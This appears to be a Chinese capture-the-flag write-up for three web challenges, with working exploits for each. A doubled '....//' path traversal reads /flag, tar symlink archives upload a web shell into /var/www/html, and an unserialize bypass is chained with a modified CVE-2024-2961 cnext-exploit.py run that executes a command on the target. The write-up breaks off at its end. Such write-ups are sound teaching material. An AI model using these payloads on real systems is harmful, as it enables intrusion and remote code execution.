文曲签学
长按Fn进入调试模式:
> #read HINT
文件内容:
关注微信公众号“春秋伽玛”回复“文曲旧时光”可获得提示。
提示:
flag在/flag下,可以尝试目录穿越漏洞来读取它。
会过滤“../”,可以使用双写来绕过。
文件名有大小写区分。
> #read ....//....//....//....//flag
文件内容:
Here is my flag for you:
flag{f08823a3-7151-4372-8705-7d1e96ce7f0a}
When I learn it well, I will pass on this persistence to you too.
EZ_upload
index.php:
<?php
highlight_file(__FILE__);
function handleFileUpload($file)
{
$uploadDirectory = '/tmp/';
if ($file['error'] !== UPLOAD_ERR_OK) {
echo '文件上传失败。';
return;
}
$filename = basename($file['name']);
$filename = preg_replace('/[^a-zA-Z0-9_\-\.]/', '_', $filename);
if (empty($filename)) {
echo '文件名不符合要求。';
return;
}
$destination = $uploadDirectory . $filename;
if (move_uploaded_file($file['tmp_name'], $destination)) {
exec('cd /tmp && tar -xvf ' . $filename.'&&pwd');
echo $destination;
} else {
echo '文件移动失败。';
}
}
handleFileUpload($_FILES['file']);
?>
tar的软链接利用,和zip差不多:
$ ln -s /var/www/html link
$ tar -cvf link1.tar link
link
$ tar -cvf link2.tar link/shell.php
link/shell.php
先后上传link1.tar和link2.tar,蚁剑连上shell.php找到flag位置/flllllll1111ag:flag{4d24f1f7-0aeb-42a9-8e89-480e072832bc}

SeRce
index.php:
<?php
highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
if(serialize(unserialize($exp)) != $exp){
$data = file_get_contents($_POST['filetoread']);
echo "File Contents: $data";
}
}
利用不完整类__PHP_Incomplete_Class_Name来绕过:
<?php
$raw = 'O:1:"A":2:{s:1:"a";s:1:"b";s:27:"__PHP_Incomplete_Class_Name";s:1:"F";}';
$exp = 'O:1:"F":1:{s:1:"a";s:1:"b";}';
var_dump(serialize(unserialize($raw)) == $exp); // true
后续打CVE-2024-2961,用现有的cnext-exploit.py改一下参数就行:
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
return self.session.post(self.url, data={"filetoread": path})
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
response = self.send(path)
data = response.re.search(b"File Contents: (.*)", flags=re.S).group(1)
return base64.decode(data)
$ python cnext-exploit.py https://eci-2zedrk0au8es9rxxsm0a.cloudeci1.ichunqiu.com/?exp=O%3A1%3A%22A%22%3A2%3A%7Bs%3A1%3A%22a%22%3Bs%3A1%3A%22b%22%3Bs%3A27%3A%22__PHP_Incomplete_Class_Name%22%3Bs%3A1%3A%22F%22%3B%7D '/readflag > /tmp/flag'
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f65b7a00040 as heap
EXPLOIT SUCCESS
读/tmp/flag文件:
参考资料: